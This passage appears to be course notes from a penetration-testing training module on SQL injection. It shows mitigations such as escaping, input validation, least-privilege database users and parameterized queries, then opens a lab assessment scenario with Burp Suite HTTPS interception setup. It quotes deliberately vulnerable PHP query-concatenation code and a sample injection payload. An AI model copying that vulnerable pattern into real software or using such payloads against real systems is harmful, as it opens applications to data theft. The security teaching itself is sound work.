
Finding for flag.txt
Check the flag.txt
SECTION 16: Mitigating SQL Injection
We have learned about SQL injections, why they occur, and how we can exploit them. We should also learn how to avoid these types of vulnerabilities in our code and patch them when found. Let’s look at some examples of how SQL Injection can be mitigated.
Input Sanitization
Here’s the snippet of the code from the authentication bypass section we discussed earlier:
1
2
        php
<SNIP>  $username= $_POST['username'];  $password= $_POST['password'];  $query= "SELECT * FROM loginsWHERE username='". $username. "' AND password = '" . $password. "';" ;  echo "Executing query:" . $query. "<br /><br />";  if (!mysqli_query($conn,$query))  {          die('Error:' . mysqli_error($conn));  }  $result= mysqli_query($conn, $query);  $row= mysqli_fetch_array($result);<SNIP>
As we can see, the script takes in the username and password from the POST request and passes it to the query directly. This will let an attacker inject anything they wish and exploit the application. Injection can be avoided by sanitizing any user input, rendering injected queries useless. Libraries provide multiple functions to achieve this, one such example is the mysqli_real_escape_string() function. This function escapes characters such as ' and ", so they don’t hold any special meaning.
1
2
        php
<SNIP>$username= mysqli_real_escape_string($conn, $_POST['username']);$password= mysqli_real_escape_string($conn, $_POST['password']);$query= "SELECT * FROM loginsWHERE username='". $username. "' AND password = '" . $password. "';" ;echo "Executing query:" . $query. "<br /><br />";<SNIP>
The snippet above shows how the function can be used.

As expected, the injection no longer works due to escaping the single quotes. A similar example is the pg_escape_string() which used to escape PostgreSQL queries.
Input Validation
User input can also be validated based on the data used to query to ensure that it matches the expected input. For example, when taking an email as input, we can validate that the input is in the form of ...@email.com, and so on.
Consider the following code snippet from the ports page, which we used UNION injections on:
1
2
        php
<?phpif (isset($_GET["port_code"])) {    $q= "Select * from ports where port_code ilike '%" . $_GET["port_code"] . "%'";    $result= pg_query($conn,$q);    if (!$result)    {        die("</table></div><p style='font-size: 15px;'>" . pg_last_error($conn). "</p>");    }<SNIP>?>
We see the GET parameter port_code being used in the query directly. It’s already known that a port code consists only of letters or spaces. We can restrict the user input to only these characters, which will prevent the injection of queries. A regular expression can be used for validating the input:
1
2
        php
<SNIP>$pattern= "/^[A-Za-z\s]+$/";$code= $_GET["port_code"];if(!preg_match($pattern, $code)) {  die("</table></div><p style='font-size: 15px;'>Invalid input! Please try again.</p>");}$q= "Select * from ports where port_code ilike '%" . $code. "%'";<SNIP>
The code is modified to use the preg_match() function, which checks if the input matches the given pattern or not. The pattern used is [A-Za-z\s]+, which will only match strings containing letters and spaces. Any other character will result in the termination of the script.
http://SERVER_IP:PORT/search.php?port_code=c

We can test the following injection:
1
2
        sql
'; SELECT 1,2,3,4-- -
http://SERVER_IP:PORT/search.php?port_code=’; SELECT 1,2,3,4– -
As seen in the images above, input with injected queries was rejected by the server.
User Privileges
As discussed initially, DBMS software allows the creation of users with fine-grained permissions. We should ensure that the user querying the database only has minimum permissions.
Superusers and users with administrative privileges should never be used with web applications. These accounts have access to functions and features, which could lead to server compromise.
1
2
        shellsession
MariaDB [(none)]> CREATE USER 'reader'@'localhost';Query OK, 0 rows affected (0.002 sec)MariaDB [(none)]> GRANT SELECT ON ilfreight.ports TO 'reader'@'localhost' IDENTIFIED BY 'p@ssw0Rd!!';Query OK, 0 rows affected (0.000 sec)
The commands above add a new MariaDB user named reader who is granted only SELECT privileges on the ports table. We can verify the permissions for this user by logging in:
1
2
        shellsession
AshenMorx@htb[/htb]$ mysql -u reader -pMariaDB [(none)]> use ilfreight;MariaDB [ilfreight]> SHOW TABLES;+---------------------+| Tables_in_ilfreight |+---------------------+| ports               |+---------------------+1 row in set (0.000 sec)MariaDB [ilfreight]> SELECT SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA;+--------------------+| SCHEMA_NAME        |+--------------------+| information_schema || ilfreight          |+--------------------+2 rows in set (0.000 sec)MariaDB [ilfreight]> SELECT * FROM ilfreight.credentials;ERROR 1142 (42000): SELECT command denied to user 'reader'@'localhost' for table 'credentials'
The snippet above confirms that the reader user cannot query other tables in the ilfreight database. The user only has access to the ports table that is needed by the application.
Web Application Firewall
Web Application Firewalls (WAF) are used to detect malicious input and reject any HTTP requests containing them. This helps in preventing SQL Injection even when the application logic is flawed. WAFs can be open-source (ModSecurity) or premium (Cloudflare). Most of them have default rules configured based on common web attacks. For example, any request containing the string INFORMATION_SCHEMA would be rejected, as it’s commonly used while exploiting SQL injection.
Parameterized Queries
Another way to ensure that the input is safely sanitized is by using parameterized queries. Parameterized queries contain placeholders for the input data, which is then escaped and passed on by the drivers. Instead of directly passing the data into the SQL query, we use placeholders and then fill them with PHP functions.
Consider the following modified code:
1
2
        php
<SNIP>  $username= $_POST['username'];  $password= $_POST['password'];  $query= "SELECT * FROM loginsWHERE username=?AND password = ?" ;  $stmt= mysqli_prepare($conn, $query);  mysqli_stmt_bind_param($stmt, 'ss', $username, $password);  mysqli_stmt_execute($stmt);  $result= mysqli_stmt_get_result($stmt);  $row= mysqli_fetch_array($result);  mysqli_stmt_close($stmt);<SNIP>
The query is modified to contain two placeholders, marked with ? where the username and password will be placed. We then bind the username and password to the query using the mysqli_stmt_bind_param() function. This will safely escape any quotes and place the values in the query.
Conclusion
The list above is not exhaustive, and it could still be possible to exploit SQL injection based on the application logic. The code examples shown are based on PHP, but the logic applies across all common languages and libraries.
SECTION 17: Skills Assessment - SQL Injection Fundamentals
Scenario

You have been contracted by chattr GmbH to conduct a penetration test of their web application. In light of a recent breach of one of their main competitors, they are particularly concerned with SQL injection vulnerabilities and the damage the discovery and successful exploitation of this attack could do to their public image and bottom line.
They provided a target IP address and no further information about their website. Perform an assessment specifically focused on testing for SQL injection vulnerabilities on the web application from a “black box” approach.
Intercepting HTTPS Traffic with Burp Suite
The web application in this skills assessment uses HTTPS, which Burp Suite can not be intercept by default. To do so, it is necessary to either install Burp Suite's Certificate Authority (CA) in your browser, or to use the integrated browser in Burp Suite.

Option 1: Using Burp Suite’s Integrated Browser (Chromium)
One way to intercept traffic to websites that use HTTPS is to use the browser integrated into Burp Suite. To do so, simply navigate to the Proxy tab and click Open browser. In addition to intercepting HTTPS traffic, the integrated browser has a couple of Burp Suite’s browser extensions pre-installed, such as DOM Invader, which is a useful tool for identifying DOM-based XSS.
Option 2: Installing PortSwigger’s CA in your own Browser
The other way to intercept traffic to websites that use HTTPS, is to install BrupSuite’s CA into your web browser of choice. PortSwigger has an article which documents the process for Chrome, Firefox, and Safari. For example, let’s see how it works in Firefox.
After configuring your browser to use Burp Suite as a proxy (default: http://localhost:8080), go to http://burpsuite. You should see the following page:

Click on CA Certificate and save cacert.der to a known location. This is Burp Suite's CA which will need to import into Firefox, so that the browser will trust the proxy.
Next, head over to Settings, and search for "Certificates". You will need to click on the View Certificates... button shown below:

Inside the Certificate Manager dialog, open the Authorities tab, and click Import. Select the cacert.der file that we just downloaded, check both boxes, and click Ok to import the CA.

We can then utilize the Firefox extension FoxyProxy to easily and quickly change Firefox proxy settings. This extension is pre-installed in your PwnBox instance and can be installed on your own Firefox browser by visiting the Firefox Extensions Page and clicking Add to Firefox to install it.
Once we have the extension added, we can configure the web proxy on it by clicking on its icon in Firefox’s top bar and then choosing Options:


Once we’re on the Options page, we can click on Add on the left pane, and then use 127.0.0.1 as the IP, and 8080 as the port, name it Burp, and click Save:
